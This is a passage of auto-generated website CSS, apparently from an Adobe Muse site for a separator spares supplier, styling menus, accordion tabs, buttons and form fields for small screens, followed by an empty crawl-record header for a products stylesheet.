p{color:#000000;visibility:inherit;}#u35010-2{padding-left:25px;padding-top:7px;}#u35015-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35015-4:hover{background-color:#C8C8C8;}#u35015-4:hover p{color:#000000;visibility:inherit;}#u35015-2{padding-left:10px;padding-top:7px;}#u35011-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35011-4:hover{background-color:#C8C8C8;}#u35007-4.MuseLinkActive,#u35009-4.MuseLinkActive,#u35019-4.MuseLinkActive,#u35012-4.MuseLinkActive,#u35017-4.MuseLinkActive,#u35008-4.MuseLinkActive,#u35016-4.MuseLinkActive,#u35006-4.MuseLinkActive,#u35013-4.MuseLinkActive,#u35018-4.MuseLinkActive,#u35014-4.MuseLinkActive,#u35010-4.MuseLinkActive,#u35015-4.MuseLinkActive,#u35011-4.MuseLinkActive{background-color:#F2F2F2;}#u35015-4.MuseLinkActive p,#u35011-4:hover p{color:#000000;visibility:inherit;}#u35011-2{padding-left:10px;padding-top:7px;}.AccordionPanelTab{cursor:pointer;}#buttonu11888{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu11888:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu11888.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#u35004-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u11812{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#353535;}#buttonu11810:hover #u11812{background-color:#00A1FF;}#u11813{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#353535;}#buttonu11810:hover #u11813{background-color:#00A1FF;}#u11811{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#353535;}#buttonu11810:hover #u11811{background-color:#00A1FF;}#buttonu11810.ButtonSelected #u11812,#buttonu11810.ButtonSelected #u11813,#buttonu11810.ButtonSelected #u11811{background-color:#353535;}#u29924{background-color:#F4F4F4;}#u12199-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12199-4:hover{background-color:#C8C8C8;}#u35011-4.MuseLinkActive p,#u12199-4:hover p{color:#000000;visibility:inherit;}#u12199-2{padding-left:14px;padding-top:9px;}#u12188-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12199-4.MuseLinkActive,#u12188-4:hover{background-color:#C8C8C8;}#u12188-4:hover p{color:#000000;visibility:inherit;}#u12188-2{padding-left:14px;padding-top:9px;}#u12177-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12188-4.MuseLinkActive,#u12177-4:hover{background-color:#C8C8C8;}#u12177-4:hover p{color:#000000;visibility:inherit;}#u12177-2{padding-left:14px;padding-top:9px;}#u12166-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12177-4.MuseLinkActive,#u12166-4:hover{background-color:#C8C8C8;}#u12166-4:hover p{color:#000000;visibility:inherit;}#u12166-2{padding-left:14px;padding-top:9px;}#u12151-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12166-4.MuseLinkActive,#u12151-4:hover{background-color:#C8C8C8;}#u12151-4:hover p{color:#000000;visibility:inherit;}#u12151-2{padding-left:14px;padding-top:9px;}#u35723-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12151-4.MuseLinkActive,#u35723-4:hover{background-color:#C8C8C8;}#u35723-4:hover p{color:#000000;visibility:inherit;}#u35019-4.MuseLinkActive p,#u35012-4.MuseLinkActive p,#u35017-4.MuseLinkActive p,#u35016-4.MuseLinkActive p,#u35006-4.MuseLinkActive p,#u35013-4.MuseLinkActive p,#u35018-4.MuseLinkActive p,#u35014-4.MuseLinkActive p,#u35010-4.MuseLinkActive p,#u12199-4.MuseLinkActive p,#u12188-4.MuseLinkActive p,#u12177-4.MuseLinkActive p,#u12166-4.MuseLinkActive p,#u12151-4.MuseLinkActive p,#u35723-4.MuseLinkActive p{color:#000000;visibility:inherit;text-align:left;}#u35723-2{padding-left:14px;padding-top:9px;}#u35723-4.MuseLinkActive,#u29672-6{background-color:#C8C8C8;}#u29672-2{font-size:18px;line-height:22px;padding-right:50px;padding-left:20px;padding-top:9px;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:300;}#u29672-4{line-height:17px;padding-right:50px;padding-left:20px;padding-top:9px;color:#000000;}#u35005,#widgetu29699{border-width:0px;border-color:transparent;background-color:transparent;}#u29702-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29701-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29699.non-empty-st #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699:hover #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.focus-st #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.non-empty-st #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699:hover #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699.focus-st #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693{border-width:0px;border-color:transparent;background-color:transparent;}#u29694-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29695-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29693.non-empty-st #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693:hover #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693.focus-st #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693.non-empty-st #u29695-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693:hover #u29695-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693.focus-st #u29695-4 *{color:#4F4F4F;font-style:normal;}#u29697-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29687.frm-sub-st #u29697-4 p{color:#999999;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29688-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;color:#FF0000;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29687.frm-subm-err-st #u29688-4 p{color:#D90011;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29698-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:12px;font-size:12px;color:#00FF00;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29687.frm-sub-st #u29697-4,#widgetu29687.frm-subm-err-st #u29688-4,#widgetu29687.frm-subm-ok-st #u29698-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu29687.frm-subm-ok-st #u29698-4 p{color:#999999;font-size:14px;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29703-4{border-width:0px;border-color:transparent;background-color:#DEDEDE;color:#000000;text-align:center;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:600;}#u29703-4:hover{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#widgetu29687.frm-sub-st #u29703-4{border-style:solid;border-width:1px;border-color:#DEDEDE;background-color:#DEDEDE;}#u29703-4:active{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#u29703-4:hover *{color:#FFFFFF;visibility:inherit;}#u29703-4:active *{color:#000000;visibility:inherit;}#widgetu29689{border-width:0px;border-color:transparent;background-color:transparent;}#u29692-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29699.fld-err-st #u29702-4,#widgetu29689.fld-err-st #u29692-4{border-width:0px;border-color:transparent;}#u29690-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29689.non-empty-st #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29689:hover #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29689.focus-st #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.fld-err-st #u29701-4,#widgetu29693.fld-err-st #u29695-4,#widgetu29689.fld-err-st #u29690-4{border-style:solid;border-width:1px;border-color:#D7244C;background-color:#FFFFFF;}#widgetu29689.non-empty-st #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29689:hover #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29689.focus-st #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699.fld-err-st #u29701-4 *,#widgetu29693.fld-err-st #u29695-4 *,#widgetu29689.fld-err-st #u29690-4 *{color:#D7244C;font-style:italic;}#widgetu29699_input,#widgetu29693_input,#widgetu29689_input{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;}#widgetu29699_prompt,#widgetu29693_prompt,#widgetu29689_prompt{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;overflow:hidden;}#widgetu29699.focus-st #widgetu29699_prompt,#widgetu29699.non-empty-st #widgetu29699_prompt,#widgetu29693.focus-st #widgetu29693_prompt,#widgetu29693.non-empty-st #widgetu29693_prompt,#widgetu29689.focus-st #widgetu29689_prompt,#widgetu29689.non-empty-st #widgetu29689_prompt{visibility:hidden;}#widgetu35608{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu29699.fld-err-st,#widgetu29693.fld-err-st,#widgetu29689.fld-err-st,#widgetu35608.fld-err-st{background-color:transparent;border-radius:0px;}#u35610-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29699.fld-err-st #u29702-4 p,#widgetu29699.fld-err-st #u29702-4 span,#widgetu29693.fld-err-st #u29694-4 p,#widgetu29693.fld-err-st #u29694-4 span,#widgetu29689.fld-err-st #u29692-4 p,#widgetu29689.fld-err-st #u29692-4 span,#widgetu35608.fld-err-st #u35610-4 p,#widgetu35608.fld-err-st #u35610-4 span{color:#D7244C;}}@media (max-width: 320px){.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u35003{background-color:transparent;}#u35004-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;line-height:1px;color:#999999;font-size:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u35004-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u35004-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u35004-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u35007-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35007-4:hover{background-color:#C8C8C8;}#u35007-4:hover p{color:#000000;visibility:inherit;}#u35007-2{padding-left:10px;padding-top:7px;}#u35009-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35009-4:hover{background-color:#C8C8C8;}#u35009-4:active{background-color:#C8C8C8;}#u35009-4:hover p{color:#000000;visibility:inherit;padding-top:3px;}#u35009-4:active p{color:#000000;visibility:inherit;padding-top:3px;}#u35009-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:3px;}#u35009-2{padding-left:10px;padding-top:7px;}#u35019-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35019-4:hover{background-color:#C8C8C8;}#u35007-4.MuseLinkActive p,#u35019-4:hover p{color:#000000;visibility:inherit;}#u35019-2{padding-left:25px;padding-top:7px;}#u35012-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35012-4:hover{background-color:#C8C8C8;}#u35012-4:hover p{color:#000000;visibility:inherit;}#u35012-2{padding-left:25px;padding-top:7px;}#u35017-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35017-4:hover{background-color:#C8C8C8;}#u35017-4:hover p{color:#000000;visibility:inherit;}#u35017-2{padding-left:25px;padding-top:7px;}#u35008-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35008-4:hover{background-color:#C8C8C8;}#u35008-4:active{background-color:#C8C8C8;}#u35008-4:hover p{color:#000000;visibility:inherit;padding-top:3px;}#u35008-4:active p{color:#000000;visibility:inherit;padding-top:3px;}#u35008-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:3px;}#u35008-2{padding-left:10px;padding-top:7px;}#u35016-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35016-4:hover{background-color:#C8C8C8;}#u35016-4:hover p{color:#000000;visibility:inherit;}#u35016-2{padding-left:25px;padding-top:7px;}#u35006-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35006-4:hover{background-color:#C8C8C8;}#u35006-4:hover p{color:#000000;visibility:inherit;}#u35006-2{padding-left:25px;padding-top:7px;}#u35013-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35013-4:hover{background-color:#C8C8C8;}#u35013-4:hover p{color:#000000;visibility:inherit;}#u35013-2{padding-left:25px;padding-top:7px;}#u35018-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35018-4:hover{background-color:#C8C8C8;}#u35018-4:hover p{color:#000000;visibility:inherit;}#u35018-2{padding-left:25px;padding-top:7px;}#u35014-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35014-4:hover{background-color:#C8C8C8;}#u35014-4:hover p{color:#000000;visibility:inherit;}#u35014-2{padding-left:25px;padding-top:7px;}#u35010-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35010-4:hover{background-color:#C8C8C8;}#u35010-4:hover p{color:#000000;visibility:inherit;}#u35010-2{padding-left:25px;padding-top:7px;}#u35015-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35015-4:hover{background-color:#C8C8C8;}#u35015-4:hover p{color:#000000;visibility:inherit;}#u35015-2{padding-left:10px;padding-top:7px;}#u35011-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35011-4:hover{background-color:#C8C8C8;}#u35007-4.MuseLinkActive,#u35009-4.MuseLinkActive,#u35019-4.MuseLinkActive,#u35012-4.MuseLinkActive,#u35017-4.MuseLinkActive,#u35008-4.MuseLinkActive,#u35016-4.MuseLinkActive,#u35006-4.MuseLinkActive,#u35013-4.MuseLinkActive,#u35018-4.MuseLinkActive,#u35014-4.MuseLinkActive,#u35010-4.MuseLinkActive,#u35015-4.MuseLinkActive,#u35011-4.MuseLinkActive{background-color:#F2F2F2;}#u35015-4.MuseLinkActive p,#u35011-4:hover p{color:#000000;visibility:inherit;}#u35011-2{padding-left:10px;padding-top:7px;}.AccordionPanelTab{cursor:pointer;}#buttonu11888{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu11888:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu11888.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#u11870{border-width:0px;border-color:transparent;background-color:#000000;}#u35004-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u11812{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#353535;}#buttonu11810:hover #u11812{background-color:#00A1FF;}#u11813{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#353535;}#buttonu11810:hover #u11813{background-color:#00A1FF;}#u11811{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#353535;}#buttonu11810:hover #u11811{background-color:#00A1FF;}#buttonu11810.ButtonSelected #u11812,#buttonu11810.ButtonSelected #u11813,#buttonu11810.ButtonSelected #u11811{background-color:#353535;}#u29924{background-color:#F4F4F4;}#u12199-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12199-4:hover{background-color:#C8C8C8;}#u35011-4.MuseLinkActive p,#u12199-4:hover p{color:#000000;visibility:inherit;}#u12199-2{padding-left:14px;padding-top:9px;}#u12188-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12199-4.MuseLinkActive,#u12188-4:hover{background-color:#C8C8C8;}#u12188-4:hover p{color:#000000;visibility:inherit;}#u12188-2{padding-left:14px;padding-top:9px;}#u12177-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12188-4.MuseLinkActive,#u12177-4:hover{background-color:#C8C8C8;}#u12177-4:hover p{color:#000000;visibility:inherit;}#u12177-2{padding-left:14px;padding-top:9px;}#u12166-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12177-4.MuseLinkActive,#u12166-4:hover{background-color:#C8C8C8;}#u12166-4:hover p{color:#000000;visibility:inherit;}#u12166-2{padding-left:14px;padding-top:9px;}#u12151-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12166-4.MuseLinkActive,#u12151-4:hover{background-color:#C8C8C8;}#u12151-4:hover p{color:#000000;visibility:inherit;}#u12151-2{padding-left:14px;padding-top:9px;}#u35723-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12151-4.MuseLinkActive,#u35723-4:hover{background-color:#C8C8C8;}#u35723-4:hover p{color:#000000;visibility:inherit;}#u35019-4.MuseLinkActive p,#u35012-4.MuseLinkActive p,#u35017-4.MuseLinkActive p,#u35016-4.MuseLinkActive p,#u35006-4.MuseLinkActive p,#u35013-4.MuseLinkActive p,#u35018-4.MuseLinkActive p,#u35014-4.MuseLinkActive p,#u35010-4.MuseLinkActive p,#u12199-4.MuseLinkActive p,#u12188-4.MuseLinkActive p,#u12177-4.MuseLinkActive p,#u12166-4.MuseLinkActive p,#u12151-4.MuseLinkActive p,#u35723-4.MuseLinkActive p{color:#000000;visibility:inherit;text-align:left;}#u35723-2{padding-left:14px;padding-top:9px;}#u35723-4.MuseLinkActive,#u29672-6{background-color:#C8C8C8;}#u29672-2{font-size:18px;line-height:22px;padding-right:50px;padding-left:20px;padding-top:9px;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:300;}#u29672-4{line-height:17px;padding-right:50px;padding-left:20px;padding-top:9px;color:#000000;}#u35005,#widgetu29699{border-width:0px;border-color:transparent;background-color:transparent;}#u29702-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29701-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29699.non-empty-st #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699:hover #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.focus-st #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.non-empty-st #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699:hover #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699.focus-st #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693{border-width:0px;border-color:transparent;background-color:transparent;}#u29694-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29695-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29693.non-empty-st #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693:hover #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693.focus-st #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693.non-empty-st #u29695-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693:hover #u29695-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693.focus-st #u29695-4 *{color:#4F4F4F;font-style:normal;}#u29697-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29687.frm-sub-st #u29697-4 p{color:#999999;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29688-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;color:#FF0000;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29687.frm-subm-err-st #u29688-4 p{color:#D90011;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29698-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:12px;font-size:12px;color:#00FF00;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29687.frm-sub-st #u29697-4,#widgetu29687.frm-subm-err-st #u29688-4,#widgetu29687.frm-subm-ok-st #u29698-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu29687.frm-subm-ok-st #u29698-4 p{color:#999999;font-size:14px;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29703-4{border-width:0px;border-color:transparent;background-color:#DEDEDE;color:#000000;text-align:center;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:600;}#u29703-4:hover{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#widgetu29687.frm-sub-st #u29703-4{border-style:solid;border-width:1px;border-color:#DEDEDE;background-color:#DEDEDE;}#u29703-4:active{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#u29703-4:hover *{color:#FFFFFF;visibility:inherit;}#u29703-4:active *{color:#000000;visibility:inherit;}#widgetu29689{border-width:0px;border-color:transparent;background-color:transparent;}#u29692-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29699.fld-err-st #u29702-4,#widgetu29689.fld-err-st #u29692-4{border-width:0px;border-color:transparent;}#u29690-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29689.non-empty-st #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29689:hover #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29689.focus-st #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.fld-err-st #u29701-4,#widgetu29693.fld-err-st #u29695-4,#widgetu29689.fld-err-st #u29690-4{border-style:solid;border-width:1px;border-color:#D7244C;background-color:#FFFFFF;}#widgetu29689.non-empty-st #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29689:hover #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29689.focus-st #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699.fld-err-st #u29701-4 *,#widgetu29693.fld-err-st #u29695-4 *,#widgetu29689.fld-err-st #u29690-4 *{color:#D7244C;font-style:italic;}#widgetu29699_input,#widgetu29693_input,#widgetu29689_input{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;}#widgetu29699_prompt,#widgetu29693_prompt,#widgetu29689_prompt{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;overflow:hidden;}#widgetu29699.focus-st #widgetu29699_prompt,#widgetu29699.non-empty-st #widgetu29699_prompt,#widgetu29693.focus-st #widgetu29693_prompt,#widgetu29693.non-empty-st #widgetu29693_prompt,#widgetu29689.focus-st #widgetu29689_prompt,#widgetu29689.non-empty-st #widgetu29689_prompt{visibility:hidden;}#widgetu35608{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu29699.fld-err-st,#widgetu29693.fld-err-st,#widgetu29689.fld-err-st,#widgetu35608.fld-err-st{background-color:transparent;border-radius:0px;}#u35610-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29699.fld-err-st #u29702-4 p,#widgetu29699.fld-err-st #u29702-4 span,#widgetu29693.fld-err-st #u29694-4 p,#widgetu29693.fld-err-st #u29694-4 span,#widgetu29689.fld-err-st #u29692-4 p,#widgetu29689.fld-err-st #u29692-4 span,#widgetu35608.fld-err-st #u35610-4 p,#widgetu35608.fld-err-st #u35610-4 span{color:#D7244C;}}

--- FILE ---
content_type: text/css
request_url: http://separator-spares.co.uk/css/products.css?crc=73461777
body_size: 71260
content:
